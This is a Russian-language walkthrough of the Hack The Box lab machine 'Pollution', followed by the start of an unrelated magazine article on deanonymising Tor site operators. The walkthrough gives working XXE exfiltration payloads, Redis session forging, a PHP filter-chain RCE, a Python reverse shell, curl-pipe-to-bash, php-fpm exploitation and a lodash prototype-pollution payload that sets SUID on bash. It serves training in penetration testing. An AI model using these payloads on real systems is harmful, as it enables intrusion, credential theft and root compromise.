
#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

pollution.htb 10.10.11.192

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

#### #!/bin/bash

ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 |  $\frac{1}{\pi}$  '\n'',' | sed s/,\$//)  $nmap -p$ports -A $1$ 

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

Host is up (0.20s latency). STATE SERVICE VERSION **PORT** OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)  $22/tep$ open ssh ssh-hostkey: 3072 db1d5c65729bc64330a52ba0f01ad5fc (RSA) 256 4f7956c5bf20f9f14b9238edcefaac78 (ECDSA) 256 df47554f4ad178a89dcdf8a02fc0fca9 (ED25519) Apache httpd 2.4.54 ((Debian)) 80/tcp open http | http-server-header: Apache/2.4.54 (Debian) |\_http-title: Home http-cookie-flags:  $\prime$ : PHPSESSID: httponly flag not set 6379/tcp open redis Redis key-value store Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Результат работы скрипта

Сканер нашел всего три открытых порта:

- 22 служба OpenSSH 8.4p1;
- $\cdot$  80 веб-сервер Apache 2.4.54;
- $6379 CY5A$  Redis.

Наиболее вероятная точка входа при таком выборе - веб-сайт. Его-то и проверим первым делом.

![](_page_23_Picture_425.jpeg)

В информации на сайте отражается реальный домен, который мы добавляем в файл /etc/hosts.

#### 10.10.11.192 pollution.htb collect.htb

![](_page_23_Picture_426.jpeg)

А так как мы получили реальное доменное имя, попробуем просканировать поддомены.

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB.

Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры:

• - w – словарь (я использую словари из набора SecLists);

- $-t$  количество потоков;
- $\cdot$  -u URL:
- $-H$  заголовок HTTP;
- - fs фильтровать страницы по размеру.

Место перебора помечается словом FUZZ.

#### Получается вот такая команда:

ffuf -u 'http://collect.htb/' -w subdomains-top1million-110000.txt -t 256 -H 'Host: FUZZ.collect.htb' -fs 26197

![](_page_23_Picture_427.jpeg)

[Status: 200, Size: 14098, Words: 910, Lines: 337, Duration: 268ms]<br>[Status: 401, Size: 469, Words: 42, Lines: 15, Duration: 241ms] Результат сканирования поддоменов

Добавляем все найденные записи в файл /etc/hosts.

10.10.11.192 pollution.htb collect.htb forum.collect.htb developers. collect.htb

На первом домене обнаруживаем открытый форум с возможностью регистрации, а на втором нас встречает HTTP-аутентификация.

| <b>6</b> Forums | $\times$<br>$\ddot{}$                                                                                                    |                |                                      |                                    |                                                         | $\checkmark$ |
|-----------------|----------------------------------------------------------------------------------------------------|----------------|--------------------------------------|------------------------------------|---------------------------------------------------------|--------------|
| C               | А Не защищено   forum.collect.htb/                                                                                                    |                |                                      | ≺                                  |                                                         |              |
|                 |                                                                                                    |                | Portal Search C Member List Calendar |                                    | $\overline{P}$ Help                                     |              |
|                 | Hello There, Guest! P Login Register $\Rightarrow$                                                                                                    |                |                                      |                                    | Search                                                  |              |
|                 | <b>Forums</b>                                                                                                    |                |                                      |                                    |                                                         |              |
|                 | <b>My Category</b>                                                                                                    |                |                                      |                                    | $\blacksquare$                                          |              |
|                 | Forum                                                                                                    | <b>Threads</b> | <b>Posts</b>                         | <b>Last Post</b>                   |                                                         |              |
|                 | <b>Collect Forum</b>                                                                                                    | 9              | 23                                   |                                    | <b>OS</b> indication<br>10-19-2022, 10:17 PM<br>by lyon |              |
|                 | <b>Board Statistics</b>                                                                                                    |                |                                      |                                    | $\blacksquare$                                          |              |
|                 | Who's Online [Complete List]                                                                                                    |                |                                      |                                    |                                                         |              |
|                 | 1 user active in the past 15 minutes (0 members, 0 of whom are invisible, and 1 guest).<br><b>Board Statistics</b>                                                                                                |                |                                      |                                    |                                                         |              |
|                 | Our members have made a total of 21 posts in 4 threads.<br>We currently have 8 members registered.<br>Please welcome our newest member, Iyon<br>The most users online at one time was 2 on 08-27-2022 at 02:43 PM |                |                                      |                                    |                                                         |              |
|                 |                                                                                                    |                |                                      |                                    | <b>Forum Statistics</b>                                 |              |
|                 | Forum Contains New Posts<br>Forum Contains No New Posts<br>Forum is Closed<br><b>Redirect Forum</b>                                                                                                    |                |                                      |                                    |                                                         |              |
|                 | Forum Team Contact Us Your Website Return to Top Lite (Archive) Mode Mark all forums read RSS Syndication                                                                                                    |                |                                      |                                    |                                                         |              |
|                 | Powered By MyBB, @ 2002-2023 MyBB Group.                                                                                                    |                |                                      | Current time: 01-31-2023, 08:12 AM |                                                         |              |
|                 | Главная страница forum.collect.htb                                                                                                    |                |                                      |                                    |                                                         |              |

Переходим к изучению форума.

#### **ТОЧКА ВХОДА**

Регистрируемся на форуме, так как это позволит расширить область исследования. Сразу копируем себе список пользователей, иногда это очень важная информация.

![](_page_23_Picture_428.jpeg)

Переходим к открытым темам и просматриваем обсуждения. В одном посте видим, как пользователь расшарил историю прокси-сервера.

![](_page_23_Picture_429.jpeg)

В файле видим всю историю запросов и ответов, проходивших через прокси. Эти данные закодированы в Base64.

![](_page_23_Picture_430.jpeg)

Декодировать можно прямо в **Burp** с помощью комбинации клавиш Ctrl-Shift- $B.$ 

- 1 POST /set/role/admin HTTP/1.1 2 Host: collect.htb 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,\*/\*;q=0.8 5 Accept-Language:  $pt$ -BR,  $pt$ ;  $q=0.8$ ,  $en$ -US;  $q=0.5$ ,  $en$ ;  $q=0.3$ 6 Accept-Encoding: gzip, deflate 7 Connection: close
- 8 Cookie: PHPSESSID=r8qne20hig1k3li6prgk91t33j
- 9 Upgrade-Insecure-Requests: 1 10 Content-Type: application/x-www-form-urlencoded
- 11 Content-Length: 38 12
- 13 token=ddac62a28254561001277727cb397baf

Декодированный запрос на сервер

Находим очень интересный запрос, который повышает роль пользователя до администратора. Вернемся к исходному сайту и отправим аналогичный запрос с тем же токеном.

![](_page_23_Picture_431.jpeg)

Токен оказался неодноразовый, и роль пользователя повысилась до администратора сайта.

![](_page_23_Picture_432.jpeg)

Эти привилегии позволяют нам разрешить пользователю получать доступ  $\overline{10}$  API.

#### **REGISTER USER IN POLLUTION API**

![](_page_23_Picture_433.jpeg)

#### Форма регистрации пользователя АРІ

Просматриваем историю запросов **Burp History** и находим запрос на регистрацию пользователя API.

![](_page_23_Picture_75.jpeg)

Данные отправляются в формате XML, а значит, здесь может быть уязвимость **XXE.** Давай проверим!

# **HTB POLLUTION**

ЭКСПЛУАТИРУЕМ ХХЕ И РАЗБИРАЕМСЯ С УЯЗВИМОСТЬЮ PROTOTYPE POLLUTION

#### ТОЧКА ОПОРЫ **XXE**

#### Справка: XXE

**Инъекция внешних сущностей XML (XXE)** - это уязвимость, которая позволяет атакующему вмешиваться в обработку XML-данных. Эта уязвимость часто помогает атакующему просматривать произвольные файлы в файловой системе сервера и взаимодействовать с любыми серверными или внешними системами, к которым имеет доступ само приложение.

Это происходит из-за того, что приложение может использовать формат XML для передачи данных. Для их обработки в таких случаях почти всегда применяется стандартная библиотека или API платформы. Уязвимости XXE возникают из-за того, что спецификация XML содержит потенциально опасные функции, которые можно вызвать, даже если приложение их не испольsyet.

Внешние сущности XML - это настраиваемые сущности, определенные значения которых загружаются из файлов DTD с удаленного сервера.

Попробуем прочитать файл /etc/hosts. Запустим веб-сервер:

#### python3 -m http.server 80

И создадим нагрузку, которая попытается загрузить файл DTD evil.dtd с нашего веб-сервера.

#### <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE foo [ <! ENTITY % xxe SYSTEM "http://10.10.14.13/evil.dtd"> %xxe;  $]$ <root> <method>POST</method> <uri>/auth/register</uri> <user> <username>ralf</username> <password>ralf</password> </user>

</root>

to\_admin ×

reg\_api  $\times$   $+$ 

Теперь переходим к содержимому файла DTD. Сначала сущность будет читать целевой файл и кодировать его в Base64. А затем загружать новую удаленную сущность, но в URL-параметре передавать закодированный файл, который мы хотим получить.

![](_page_24_Picture_435.jpeg)

![](_page_24_Picture_436.jpeg)

Мы получили данные, а значит, уязвимость есть. Давай читать файлы сайта. Начинаем, конечно, с index.php (изменяем только первую строку файла DTD).

<! ENTITY % file SYSTEM 'php://filter/convert.base64-encode/ resource=index.php'>

Отправляем новый запрос, получаем файл на свой сервер и декодируем Base64-строку.

![](_page_24_Picture_437.jpeg)

Этот файл ничего, кроме новых путей, не раскрывает. Давай получим подключаемый файл bootstrap.php.

<! ENTITY % file SYSTEM 'php://filter/convert.base64-encode/ resource=../bootstrap.php'>

 $\langle ?$ php ini\_set('session.save\_handler','redis'); ini\_set('session.save\_path','tcp://127.0.0.1:6379/?auth=COLLECTR3D1SPASS'); session\_start();

require ' .. /vendor/autoload.php';

Содержимое файла bootstrap.php

И получаем секрет для подключения к службе Redis. К ней перейдем чуть позже, а пока продолжим выжимать максимум из ХХЕ. Правда, больше исходные коды нам ничего не открыли, но помним про HTTP-аутентификацию на одном из доменов. Вспоминаем про домен developers. Получим учетные данные из файла /var/www/developers/.htpasswd.

<! ENTITY % file SYSTEM 'php://filter/convert.base64-encode/ resource=../../../../../../var/www/developers/.htpasswd'>

 $(\texttt{ralf}\circledast\texttt{ralf-PC})$ - $[\sim\hspace{-0.1cm}/\texttt{tmp/HTB/pollution}]$ —\$`echo ZGV2ZWxvcGVyc19ncm91cDokYXByMSRNektBNXlYWSREd0V6Lmp4VzlVU1dvOC5nb0Q3alkxCg= | base64 -d developers\_group:\$apr1\$MzKA5yXY\$DwEz.jxW9USWo8.goD7jY1 Содержимое файла .htpasswd

Чтобы перебрать этот хеш, нам нужно знать режим перебора. В этом поможет справка **hashcat**.

hashcat --example | grep '\\$apr1\\$' -A2 -B2

![](_page_24_Picture_438.jpeg)

Получаем режим 1600, который передаем в параметре - т.

hashcat -m 1600 hash.txt rockyou.txt

\$apr1\$MzKA5yXY\$DwEz.jxW9USWo8.goD7jY1:r0cket Session.........: hashcat Status..........: Cracked Hash.Mode.......: 1600 (Apache \$apr1\$ MD5, md5apr1, MD5 (APR)) Hash.Target.....: \$apr1\$MzKA5yXY\$DwEz.jxW9USWo8.goD7jY1 Результат перебора хеша

Получаем пароль и авторизуемся на developers.collect.htb, но нас встречает еще и авторизация на сайте.

![](_page_24_Picture_439.jpeg)

![](_page_24_Picture_37.jpeg)

Форма авторизации developers.collect.htb

Теперь перейдем к изучению Redis.

#### **Auth Bypass**

 $(0.98s)$ 

collect.htb:6379>

Порт открыт, поэтому подключаемся с найденным паролем и получаем все КЛЮЧИ.

![](_page_24_Picture_440.jpeg)

└ s redis-cli -h collect.htb -a COLLECTR3D1SPASS Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.  $collect.$ htb:6379> keys \* 1) "PHPREDIS\_SESSION:i33uufugfkks46r7juob2e2nsl" 2) "PHPREDIS\_SESSION:8lnkb3u1mu3kd7t92smopral4v"

Ключи в базе Redis

Получаем сессии, видимо, какого-то веб приложения. Для проверки переходим к сайту developers, получаем новую сессию в куки и снова проверяем ключи в Redis.

![](_page_24_Picture_441.jpeg)

- 7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.9 8 Accept-Encoding: gzip, deflate
- 9 Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7 10 Cookie: PHPSESSID=iht1inpstsraqqkbnc1grpi8fa 11 Connection: close

**Burp History** 

![](_page_24_Picture_442.jpeg)

Ключи Redis

Получим записи по ключам, чтобы разобрать формат хранящихся данных.

collect.htb:6379> get PHPREDIS\_SESSION:i33uufugfkks46r7juob2e2nsl "username|s:4:\"ralf\";role|s: $\overline{4}$ :\"user\";" collect.htb:6379> get PHPREDIS\_SESSION:iht1inpstsraqqkbnc1grpi8fa  $\mathbf{u}$   $\mathbf{u}$ collect.htb:6379>

Получение данных Redis

Первая запись соответствует сайту collect, а только что созданная сессия, конечно же, ничего не хранит. По известной записи сформируем данные для администратора сайта developers и присвоим только что созданному КЛЮЧУ.

set PHPREDIS\_SESSION:iht1inpstsraqqkbnc1grpi8fa "username|s:4:"ralf";  $role|s:5="admin";auth|s:4;"True";$ 

Обновляем страницу на сайте и получаем доступ от имени авторизованного пользователя.

![](_page_24_Picture_443.jpeg)

Сразу обращаем внимание на то, что страница передается в качестве URLпараметра **page**. В таких случаях нужно сразу искать уязвимости типа LFI или RCE. Я попробовал несколько, но ничего не получилось. Скорее всего, используются фильтры и мы можем посмотреть на них, прочитав код сайта через XXE.

<! ENTITY % file SYSTEM 'php://filter/convert.base64-encode/

![](_page_24_Figure_61.jpeg)

Используется функция *include*, но к указанной странице добавляется расширение .php.

#### **PHP include RCE**

Даже в таком случае мы можем выполнить произвольный код благодаря репозиторию php\_filter\_chain\_generator.

![](_page_24_Picture_444.jpeg)

Теперь отправляем ее на сайт и в ответе видим результат выполнения коман-ДЫ.

![](_page_24_Picture_445.jpeg)

Осталось вместо команды id выполнить команду, которая скачает и запустит с нашего веб-сервера следующий реверс-шелл.

python3 -c 'import socket, subprocess, os; s=socket. socket(socket. AF INET, socket. SOCK STREAM); s. connect(("10.10.14.6", 4321)); os. dup2(s. fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'

Чтобы поймать входящее соединение, используем pwncat-cs.

python3 php\_filter\_chain\_generator.py --chain '<?= `curl http://10.  $10.14.6/r$  | bash ?>'

![](_page_24_Picture_446.jpeg)

Сессия пользователя веб-сервера

ВЗЛОМ

← НАЧАЛО СТАТЬИ

## **HTB POLLUTION**

ЭКСПЛУАТИРУЕМ ХХЕ И РАЗБИРАЕМСЯ С УЯЗВИМОСТЬЮ PROTOTYPE POLLUTION

#### **ПРОДВИЖЕНИЕ**

Теперь нам необходимо собрать информацию о системе и потенциальных способах повышения привилегий до рута. Я для этого использую скрипты PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) - набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

Давай посмотрим, что нашел скрипт.

В списке процессов отмечаем запущенные от имени разных пользователей процессы php-fpm, а также запущенный от имени рута pollution\_api nodejs.

![](_page_25_Picture_678.jpeg)

Процесс nodejs

Среди прослушиваемых портов есть порт службы MySQL 3306.

![](_page_25_Picture_679.jpeg)

Список прослушиваемых портов

Так как работает служба базы данных MySQL, скорее всего, базы данных используются веб-приложением. Значит, мы можем найти в исходных кодах сайта учетные данные для подключения к СУБД и получить из базы все интересные данные. Код для подключения к СУБД находим в файле login.php.

www-data@pollution:/tmp\$ cat /var/www/developers/login.php <?php require './bootstrap.php';

 $if(isset($_SESSION['auth']) \& $_SESSION['auth'] = True)$ 

die(header("Location: /"));

\$db = new mysqli("localhost", "webapp\_user", "Str0ngP4ssw0rdB\*12@1", "developers"); \$db->set\_charset('utf8mb4');  $\overline{\$db \rightarrow \text{options}(\text{MYSQLI_OPT_INT} \text{AND_FLOAT_NATIVE, 1)}$ 

Содержимое файла login.php

Подключаемся к базе данных и просматриваем существующие таблицы.

mysql -u webapp\_user -p'Str0ngP4ssw0rdB\*12@1' -D developers

show tables;

![](_page_25_Picture_680.jpeg)

Таблицы в базе developers

Получаем данные из единственной таблицы users.

select \* from users;

![](_page_25_Picture_681.jpeg)

Полученные учетные данные никуда не подходят, поэтому перейдем к phpfpm. Используем известный эксплоит для выполнения кода PHP. В качестве выполняемого кода будем просто вызывать функцию system и передавать ей команду.

#### touch r.php

python3 fpm.py -c '<?php system("id"); ?>' 127.0.0.1 /tmp/r.php

-data@pollution:/tmp\$ touch r.php <mark>(remote) www-data@pollution:/tmp</mark>\$ python3 fpm.py -c '<?php system("id"); ?>' 127.0.0.1 /tmp/r.php<br>Content-type: text/html; charset=UTF-8 uid=1002(victor) gid=1002(victor) groups=1002(victor)

#### Выполнение команды id

Команда выполнена от имени пользователя victor. Давай скопируем файл командной оболочки /bin/bash и назначим ему бит SUID.

python3 fpm.py -c '<?php system("cp /bin/bash /tmp/bash; chmod u+s /  $tmp/bash")$ ; ?>' 127.0.0.1 /tmp/r.php

(remote) www-<mark>data@pollution:/tmp</mark>\$ python3 fpm.py -c '<?php system("cp /bin/bash /tmp/bash; chmod u+s /tmp/bash"); ?>' 127.0.0.1 /tmp/r.php<br>Content-type: text/html; charset=UTF-8

remote) www-data@pollution:/tmp\$ ls -la /tmp/bash<br>rwsr-xr-x 1 victor victor 1234376 Feb 2 06:19 /tmp/bash

Копирование файла командной оболочки

#### **Справка: бит SUID**

Когда у файла установлен атрибут setuid (S-атрибут), обычный пользователь, запускающий этот файл, получает повышение прав до пользователя - владельца файла в рамках запущенного процесса. После получения повышенных прав приложение может выполнять задачи, которые недоступны обычному пользователю. Из-за возможности состояния гонки многие операционные системы игнорируют S-атрибут, установленный shell-скриптам.

Теперь мы можем запустить новую сессию от имени пользователя victor.

#### /tmp/bash -p

www-data@pollution:/tmp\$ /tmp/bash -p victor@pollution:/tmp\$ id uid=33(www-data) gid=33(www-data) euid=1002(victor) groups=33(www-data) victor@pollution:/tmp\$ cat /home/victor/user.txt cat: /home/victor/user.txt: Permission denied ote) victor@pollution:/tmp\$ ls -la /home/victor/user.txt - 1 root victor 33 Feb 2 01:28 /home/victor/user.txt -rw-rvictor@pollution:/tmp\$ Получение сессии пользователя victor

Генерируем SSH-ключ командой ssh-keygen и записываем публичный SSHключ в файл ~/.ssh/authorized\_keys. Затем подключаемся с приватным ключом и забираем первый флаг.

![](_page_25_Picture_682.jpeg)

Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

В домашнем каталоге пользователя находим исходные коды приложения **pollution api**, которое, как мы видели ранее, уже запущено от имени пользователя **root**.

victor@pollution:~\$ ls Desktop Documents Downloads Music Pictures pollution\_api Public Templates user.txt Videos victor@pollution:~\$ cd pollution\_api/ victor@pollution:~/pollution\_api\$ ls controllers functions index.js logs log.sh models node\_modules package.json package-lock.json routes victor@pollution:~/pollution\_api\$ █ Содержимое каталога pollution api

Исходников очень много, поэтому загрузим на хост архиватор 7za и упакуем их для более удобного скачивания.

#### ./7za a -r pollution api.7z pollution api

victorapollution:~\$ ./7za a -r pollution\_api.7z pollution\_api

7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21<br>p7zip Version 16.02 (locale=en\_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs Intel(R) Xeon(R) Gold 5218 CPU @ 2.30GHz (50657),ASM,AES-NI) Scanning the drive:<br>275 folders, 4322 files, 20001035 bytes (20 MiB)

#### Creating archive: pollution\_api.7z Items to compress: 4597

Files read from disk: 4317 Archive size: 2364178 bytes (2309 KiB) Everything is Ok

#### Архивирование исходных кодов

Получаем архив с удаленного сервера и открываем в любой среде разработки. Все эндпоинты API можем найти в файле documentation.js. Мы уже регистрировались, поэтому в /auth/login можно будет получить токен доступа. Нас интересуют точки /admin/messages и /admin/messages/send.

![](_page_25_Figure_54.jpeg)

Переходим к файлу admin.js. Обозначенные точки ведут к модулям Messages и Messages\_send COOTBeTCTBeHHO.

![](_page_25_Picture_683.jpeg)

![](_page_25_Picture_57.jpeg)

При этом из admin. js тоже видим механизм аутентификации, где перед проверкой роли список пользователей извлекается из базы данных запросом User.findAll. Подробности можем найти в файле User.js.

![](_page_25_Picture_684.jpeg)

В коде находим учетные данные для подключения к базе данных.

![](_page_25_Picture_685.jpeg)

Теперь мы можем подключиться к ней, поменять роль пользователя на администратора и получить доступ к конечным точкам /admin/messages и /admin/ messages/send. Подключимся к базе и просмотрим таблицы.

mysql -u webapp\_user -p'Str0ngP4ssw0rdB\*12@1' -D pollution\_api

#### show tables;

![](_page_25_Picture_686.jpeg)

В таблице users хранится информация о пользователях.

#### select \* from users;

![](_page_25_Picture_687.jpeg)

Пользователи в таблице users

Изменить роль пользователей можно одним запросом.

#### update users set role='admin';

Теперь переходим к командной оболочке и используем API для авторизации.

curl http://127.0.0.1:3000/auth/login -H "content-type: application/ json" -d '{"username":"ralf","password":"ralf"}' ;echo

.n/togin -H content-type: apptication/json -d { username : ratr , password : ratr } ;ecno<br>:iOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoicmFsZiIsImlzX2F1dGgiOnRydWUsInJvbGUiOiJ1c2VyIiwiaWF0IjoxNjc1MzM4MzA1LCJleHAiOjE2NzUzN Результат запроса

Мы авторизованы и получили токен доступа. Изучаем исходники дальше, чтобы понимать наши возможности.

В файле Messages\_send.js происходит проверка параметра text (строка 8), а затем переданные пользователем данные передаются в функцию merge модуля lodash (строки 3 и 15).

![](_page_25_Picture_688.jpeg)

26 return res.json({Status: "Error", Message: "Parameter text not found"}); 28 29 30 module.exports =  $\{$  messages\_send  $\};$ 31

Эта функция уязвима перед prototype pollution.

#### **Prototype pollution**

В JavaScript классы реализуются с помощью так называемых прототипов. Прототип любого объекта доступен через свойство **\_proto\_**, то есть справедливо следующее:

Содержимое файла Messages\_send.js

#### "abc".\_proto\_\_ === String.prototype

Прототипы - это обычные объекты, а значит, их можно модифицировать. Добавление свойства к прототипу приведет к тому, что все существующие объекты этого типа тоже будут иметь новое свойство.

Можно проверить на примере пустого объекта оbj\_1. Добавим к его прототипу свойство х, потом создадим новый объект оbj\_2 такого же типа, и у него тоже будет свойство х.

![](_page_25_Figure_85.jpeg)

Проверка свойства прототипа

В коде мы видим выполнение функции ехес, что приводит к созданию нового процесса. Для таких случаев уже есть много готовых нагрузок, эксплуатирующих prototype pollution, которые очень легко найти в интернете.

Так, мы можем установить NODE\_OPTIONS для активации дополнительных аргументов командной строки процесса. Не все аргументы получится установить, но один из допустимых - -- require, который можно использовать для включения любого файла.

Обычный способ эксплуатации такой уязвимости - вставить новую переменную среды перед NODE\_OPTIONS, которая содержит код JavaScript и имеет завершающий комментарий, чтобы избежать синтаксических ошибок. Node.js Однако теперь по-другому обрабатывает параметр NODE\_OPTIONS и помещает его первым в списке аргументов, что не дает эксплуатировать уязвимость.

Однако и это можно обойти - за счет опций самой функции ехес. Первый ее аргумент - argv0, он указывает первый элемент в списке аргументов нового процесса (обычно это исполняемый двоичный файл). Весь список аргументов отражен в файле /proc/self/cmdline, поэтому первый элемент будет расположен в самом начале. Таким образом, атакующий должен изме-HUTЬ ЗНАЧЕНИЕ NODE\_OPTIONS НА -- require /proc/self/cmdline И ПОМЕСтить свою нагрузку в argv0.

Осталось решить последнюю проблему. Так как первый аргумент теперь изменен, процесс запустится, поскольку теперь это нагрузка Node.js, а не путь к файлу. Но в опции shell можно указать путь к файлу командной оболочки, который будет использован для запуска команды. Вместо /bin/sh можно задать исполняемый файл Node.js, который и выполнит нашу нагрузку в первом параметре. Раз мы и так работаем из Node.js, путь к исполняемому файлу можно взять из /proc/self/exe.

Собираем нагрузку и можем эксплуатировать prototype pollution.

![](_page_25_Picture_689.jpeg)

Эта нагрузка установит S-бит файлу командной оболочки /bin/bash. Отправляем запрос с нагрузкой на сервер.

curl http://127.0.0.1:3000/admin/messages/send -H "x-access-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9. eyJ1c2VyIjoicmFsZiIsImlzX2F1dGgiOnRydWUsInJvbGUiOiJhZG1pbiIsImlhdCI6M TY3NTMzODg4MCwiZXhwIjoxNjc1MzQyNDgwfQ. SLKZoNeaTGU0mr22ue2C3AB1htN5VAU7ZS0rZCpCEhs" -H "content-type: application/json" -d '{"text":{"constructor":{"prototype":{"shell":"/ proc/self/exe","argv0":"console.log(require("child\_process"). execSync("chmod +s /usr/bin/bash").toString())//","NODE\_OPTIONS": "--require /proc/self/cmdline"}}}}'

Сервер ответил {"Status":"Ok"}, проверим права на файл /bin/bash.

![](_page_25_Picture_690.jpeg)

Атрибут SUID установлен, а это значит, что обычный пользователь, запускающий этот файл на исполнение, получает повышение прав до пользователя — владельца файла в рамках запущенного процесса. В данном случае **GTO root.** 

victor@pollution:~\$ /bin/bash -p  $bash-5.1# id$ uid=1002(victor) gid=1002(victor) euid=0(root) egid=0(root) groups=0(root),1002(victor) bash-5.1# cat /root/root.txt 20afccb45ca7d7ad9d19c61d4e196a9f

Флаг рута

 $\}$ 

**ПРИВАТНОСТЬ** 

# 

КАК ЛОВЯТ АДМИНИСТРАТОРОВ САЙТОВ В ТОR

В этой статье я расскажу о том, как вычисляют администраторов ресурсов Tor  $\overline{B}$ Network, то есть в дарквебе. Мы рассмотрим структуру сайтов в Тог, обсудим известные случаи деанона и многие другие особенности этого темного уголка интернета, который считается анонимным. По ходу дела я буду рекомендовать программы, которые помогут в работе.

![](_page_26_Picture_4.jpeg)

Думаю, ты уже в курсе, что сайты, адрес которых заканчивается на .onion, не простые и без дополнительных усилий открыть их в обычном браузере не выйдет. Так называемый дарквеб состоит из таких вот сайтов. Очень часто они посвящены торговле незаконными товарами и услугами. Конечно, ведь администраторам этих сайтов не приходится заполнять свои контактные данные при регистрации, никакой цензуры нет, а «луковая» маршрутизация через череду прокси-серверов должна обеспечивать анонимность.

Сайты в Tor Network не индексируются обычными поисковиками, зато существуют специализированные поисковики, которые ищут только в Тог. В общем, как ты понял, это целый отдельный мир.

#### **KAK PABOTAET TOR NETWORK**

При обычной прямой IP-маршрутизации все относительно просто: один узел делает запрос по какому-то адресу, другой отвечает на тот же адрес, с которого поступил запрос. В луковой же маршрутизации любой запрос сначала проходит через три узла, называемых нодами Тог. По умолчанию входной и выходной узлы шифруют информацию так, чтобы она прошла через следующий узел.

Идеальная защита от слежки? Не совсем. Любой в теории может сделать свой компьютер узлом-посредником и собирать данные о запросах. Ты спросишь, кому это нужно, если информация зашифрована? А что, если атакующий будет собирать часть информации до шифрования, заразив входную ноду? Или наоборот - выходную, и получать данные о запрашиваемых ресурсах? Именно второй вариант наиболее распространенный.

К тому же злоумышленник может модифицировать или полностью изменить информацию, передаваемую от сервера клиенту. Так можно даже заразить устройство клиента вредоносным кодом.

В 2020 году была обнаружена хакерская группировка KAX17, которая управляла 900 зараженными серверами, к которым обращалось до 16% пользователей Tor.

- Вот несколько инструментов, которые помогают исследовать ноды Тог: • ТОR Node List — список нод;
- ExoneraTor проверка IP на использование в качестве нод Tor;
- Onionite информация о нодах;
- Tor Metrics информация о нодах;
- Collector Tor  $-$  архив IP и портов узлов.

Как и в обычном интернете, сайты в Тог могут получать от клиента информацию о разрешении экрана, количестве ядер компьютера и других параметрах, которые в совокупности могут составлять уникальный отпечаток.

Именно поэтому эксперты советуют не включать JavaScript на сайтах в даркнете или как минимум не использовать браузер в полноэкранном режиме, чтобы не выдавать размер экрана. Цифровой отпечаток - это, конечно, не так страшно, как настоящие личные данные, но позволяет выделить уникального посетителя из определенного количества.

![](_page_26_Figure_19.jpeg)

#### «ЛУКОВАЯ» DNS

Разведка через Whois и сервисы типа DNSdumpster в сети Тог просто невозможна, ведь луковичная система доменов работает совсем не так, как обычная. Вот ее основные отличия:

- 1. Существует только единая доменная зона .onion, домены состоят из сгенерированных идентификаторов, из-за чего в принципе отсутствует та
- самая иерархическая структура с TLD, SLD и поддоменами. 2. Децентрализованное хранение - это главная проблема собирающего информацию, ведь из-за него невозможно послать запрос к Whois. В классической DNS информация о доменах и соответствующих им IP-адресах хранится на централизованных DNS-серверах.  $\vert B \vert$ Tor информация о доменах onion и их адресах хранится на распределенных узлах в сети

#### Tor.

3. Отличаются и протоколы. Если в классической DNS используются запросы UDP и TCP-запросы, то система DNS в Тог напрямую обращается к распределенным узлам хранения, чтобы получить нужный адрес.

![](_page_26_Picture_26.jpeg)

#### **WWW**

TorWhois - нечто вроде сервиса Whois для Tor. Позволяет получить информацию об открытых портах, сертификатах, ключах и информацию o robots.txt.

Есть исследование, которое показало, что DNS-трафик в сети Tor можно использовать для точного определения посещаемых сайтов. Исследователи разными методами анализировали DNS-запросы, проходящие через выходные узлы Тог, и выясняли корреляции этих запросов с конкретными сайтами. Можно просто искать в запросах домены. Поскольку в адресах .onion

домены состоят из сгенерированных идентификаторов, их легко сравнивать с идентификаторами в DNS-запросах и устанавливать соответствия. Это позволяет определить, какие конкретные сайты пользователь посещал через Тог. В редких случаях администраторы не удаляют метаданные у файлов, размещенных на сайте, а метаданные могут включать такую информацию, как модель фотоаппарата, имя, геолокация и многое другое. Сейчас даже

обычные соцсети удаляют метаданные при загрузке файлов.

#### СТРУКТУРА САЙТОВ

Сайты в Тог используют обыкновенные CMS, как и сайты в «клирнете». Конечно, внутри всё те же HTML, CSS и другие привычные технологии. То есть тут нет ничего удивительного и нового. На скриншоте ты можешь увидеть, что автор сайта сделал его на Bootstrap. А использование популярных технологий, конечно, открывает возможность для автоматизации аудита в целях разведки. Для этого есть:

- Onionscan (аудит onion-сайта);
